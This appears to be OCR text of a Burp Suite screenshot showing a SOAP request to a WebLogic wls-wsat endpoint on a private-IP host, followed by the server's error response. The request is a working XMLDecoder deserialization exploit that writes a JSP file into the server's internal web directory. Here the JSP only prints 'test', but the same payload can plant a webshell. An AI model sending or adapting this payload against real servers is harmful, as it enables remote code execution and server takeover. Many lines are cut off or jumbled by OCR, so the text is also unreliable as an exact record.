 请求
响应
Raw Params Headers Hex
Raw Headers Hex
Pretty 原始 \n Actions
Pr... 原始 Render \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.16.128:7001
3 Accept-Language: en
4 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
5 Connection: close
6 Content-Type: text/xml
7 Content-Length: 638
8
9 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
10 <soapenv:Header>
11 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
12 <java>
<java version="1.4.0" class="java.beans.XMLDecoder">
13 <object class="java.io.PrintWriter">
14 <string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp
</string>
15 <void method="println">
<string>
16 <![CDATA[
17 <% out.print("test"); %>
18 ]]>
19 </string>
20 </void>
1 HTTP/1.1 500 Internal Serve
2 Connection: close
3 Date: Tue, 13 Apr 2021 04:4
4 Content-Type: text/xml; cha
5 X-Powered-By: Servlet/2.5 J
6 Content-Length: 5387
7
8 <?xml version='1.0' encodin
<S:Envelope xmlns:S="http
<S:Body>
<S:Fault xmlns:ns4="h
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xm
<message>
0
</message>
<ns2:stackTrace
<ns2:frame cl
Search... 没有匹配
Search 没有匹配
完成
5,577字节 | 21毫秒